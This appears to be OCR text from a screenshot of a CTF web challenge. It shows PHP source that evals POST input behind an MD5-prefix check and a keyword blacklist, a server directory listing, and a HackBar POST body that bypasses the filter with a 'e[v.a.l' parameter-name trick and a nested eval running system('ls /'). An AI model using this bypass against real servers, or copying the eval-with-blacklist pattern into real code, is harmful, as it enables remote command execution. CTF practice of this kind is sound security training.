 <?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
} bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh
sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://7125b020-39b3-4383-9faf-7a32b108e1b9.node4.buuoj.cn:81/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
password=114514&e[v.a.l=eval($_POST[1]);&1=system(
"ls /");